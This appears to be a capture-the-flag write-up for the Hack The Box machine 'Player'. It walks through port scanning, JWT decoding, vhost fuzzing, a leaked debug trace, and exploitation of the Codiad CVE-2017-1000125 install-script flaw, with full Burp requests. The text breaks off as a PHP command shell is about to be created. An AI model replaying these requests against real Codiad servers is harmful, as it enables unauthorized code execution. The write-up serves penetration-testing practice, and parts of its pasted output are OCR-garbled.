# **Player**



# **InfoGathering**

Nmap scan report for player.htb (10.10.10.145) Host is up (0.067s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.11 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 d7:30:db:b9:a0:4c:79:94:78:38:b3:43:a2:50:55:81 (DSA) | 2048 37:2b:e4:31:ee:a6:49:0d:9f:e7:e6:01:e6:3e:0a:66 (RSA) | 256 0c:6c:05:ed:ad:f1:75:e8:02:e4:d2:27:3e:3a:19:8f (ECDSA) |\_ 256 11:b8:db:f3:cc:29:08:4a:49:ce:bf:91:73:40:a2:80 (ED25519) 80/tcp open http Apache httpd 2.4.7 |\_http-server-header: Apache/2.4.7 (Ubuntu) |\_http-title: 403 Forbidden 6686/tcp open ssh OpenSSH 7.2 (protocol 2.0) FUZZ RESULTS /index.html /.hta /.htaccess /.htpasswd /icons /launcher /launcher/images /launcher/css /launcher/js /launcher/vendor /launcher/fonts /server-status /Documents and Settings /Program Files

/icons /sass /sass/bootstrap/mixins

/reports list



### http://player.htb/launcher



After accessing the /launcher URI every 10 seconds a GET request is sent to /launcher/ dee8dc8a47256c64630d803a4c40786e.php receiving a "Not released yet" response.

Enter an e-mail there and click Send a GET request is sent to a slightly different PHP: /launcher/ dee8dc8a47256c64630d803a4c40786c.php. There are 3 files I found like this using guess and check but only 2 of the 3 are contacted normally. One ending with c.php e.php and g.php which I later used for privesc.

I tried using transferring the cookie over from the requets to each different file but this did not change any results.

When submitting an email using the Send button we obtain a AuthO JWT Token. This can be recognized by the base64 encoding with 2 perionds separating the 3 sections of a JWT Token

```
access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMk
Q3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzU
# Decode the above values
echo 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9' | base64 -d
# REUSLTS
{"typ":"JWT","alg":"HS256"}
echo
'eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMif
Q' | base64 -d
# REUSLTS
{"project":"PlayBuff","access_code":"C0B137FE2D792459F26FF763CCE44574A5B5AB03"}
# The third section of base64 wont be anything as it is a signature which acts as more an integrity check
```
### I next fuzzed for vhost names using Burp Intruder. I used a SecList wordlist to enum vhost names. /usr/share/SecLists/Discovery/DNS/subdomains-top1million-1100000.txt RESOURCE: https://github.com/danielmiessler/SecLists





DEV VHOST http://dev.player.htb/



When attempting to login there is a POST request ent to /components/user/controller.php?action=authenticate The below data is then sent there username=admin&password=admin&theme=default&lanuage=en

At view-source:http://dev.player.htb/components/user/init.js we can see a web IDE called Codiad is being used

 $\prime^*$ 

- ∗ Copyright (c) Codiad & Kent Safranski (codiad.com), distributed
- as-is and without warranty under the MIT License. See \*
- [root]/license.txt for more. This information must remain intact. \* \*/

FUZZ RESULTS /lib /languages /themes /data /js /css /components /workspace /plugins



#### CHAT VHOST http://chat.player.htb

Usually messagin platforms use websockets for sending messages. I was not able to catch any using Burp

In hte image below we see Vincent telling us what the vulnerability is. The Staging vhost is exposing some sensitive files and the main domain is exposing source code allowing the product to be accessed before release. This also gives a general idea for possible users which later I discovered this was not the case.



When I send a message I am appraently the user Olia (Project Manager)



### STAGING VHOST





Submitting the Contact form returns a 200 reponse however the developers send us to a fake 501 error page.

# **501 Internal Server Error**

Sorry, something went wrong

A team of highly trained monkeys has been dispatched to deal this situation.

If you see them, just ignore :)

The Response from Staging that stood out was of course /contact.php?firstname=test&subject=rtest This gives us the root directory of the staging vhost site. It gives 3 usernames. Cleveland, Glenn, and Peter. More importantly it shows /var/www/backup/service\_config and /var/www/stafing/fix.php

```
Response
       Headers
  Raw
                 Hex
                       Render
array(3) {
  [0] =>
  array(4) {
    ['file"]string(28) "/var/www/staging/contact.php"
    ['line = ]int(6)["function"] =>
    string(1) "c"
    ['args'] =>
    array(1) {
      [0] =>
      &string(9) "Cleveland"
    J.
  ŀ
  [1] =>
  array(4) {
    ['file'] =>
    string(28) "/var/www/staging/contact.php"
    ['line=" = ']int(3)["function"] =>
    string(1) "b"
    ['args'] =>
    array(1) {
      [0] =>
      &string(5) "Glenn"
    J
  J
  [2] =>
  array(4) (
    ['file'] =>
    string(28) "/var/www/staging/contact.php"
    ['line=" = ']int(11)["function"] =>
    string(1) "a"
    ['args'] =>
    array(1) (
      [0] =>
      &string(5) "Peter"
    \mathbf{r}}
J
Database connection failed.<html><br />>/Drknown variable user in
/var/www/backup/service_config fatal error in /var/www/staging/fix.php
```
# **Gaining Access**

Reading the Codiad source code can be read here https://github.com/Codiad/Codiad/blob/master/components/ install/process.php

CVE-2017-1000125 (https://www.cvedetails.com/cve/) is an unauthenticated RCE exploit REFERENCE: https://www.jianshu.com/p/b09d20af2374 (Pain to translate but it is good info)

The vulnerable Codiad file used in this file is components/install/process.php, located here: https://github.com/ Codiad/ Codiad/blob/master/components/install/process.php

The CVE script creates several configuration files at an arbitrary path controlled by the user using an unsanitized path parameter. Config.php is one of the created configuration files that can be injected with arbitrary PHP code using the timezone parameter.

In order for the exploit to work the path directory must contain a data directory and a workspace directory. It also can not contain the following config files; data/users.php, data/projects.php, and data/active.php.

In the begining steps of the script a directory is created, defined by the project path parameter. The project path directory will be created as long as it doesn't already exist the permissions allow for it.

First send two requests to create the data and workspace directories within the /var/www/chat directory, using the project path parameter. Trying things out has showed us that /var/www/chat is writable. The path parameter is set to a dummy value. The return value of 'can't open file', shown in Burp below, is normal and expected all that matters is that the directories are created.

path=.&username=admin&password=admin&password\_confirm=admin&project\_name=test&project\_path=/var/www/chat/ data&timezone=Denver%2FUnited+States

#### <!-- AND -->

path=.&username=admin&password=admin&password\_confirm=admin&project\_name=test&project\_path=/var/www/chat/ workspace&timezone=Denver%2FUnited+States

### Request

Raw Params Headers Hex

POST /components/install/process.php HTTP/1.1 Host: dev.player.htb User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Cookie: 97c737d7256edaf18c3552b469f00d9d=517tmqhviq2dpum0hh2arkt0b0 Upgrade-Insecure-Requests: 1 Content-Length: 141

path=.&username=admin&password=admin&password\_confirm=admin&project\_name=t est&project\_path=/var/www/chat/data&timezone=Denver%2FUnited+States

### **Response**

**Headers** Hex Render Raw

```
HTTP/1.1 200 OK
Date: Sun, 29 Dec 2019 18:52:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Content-Length: 15
Connection: close
Content-Type: text/html
```
can't open file

Now that we can see the file is being created we can run the script to create a php command shell.

BURP REQUEST TO CREATE PHP COMMAND SHELL

```
POST /components/install/process.php HTTP/1.1
Host: dev.player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
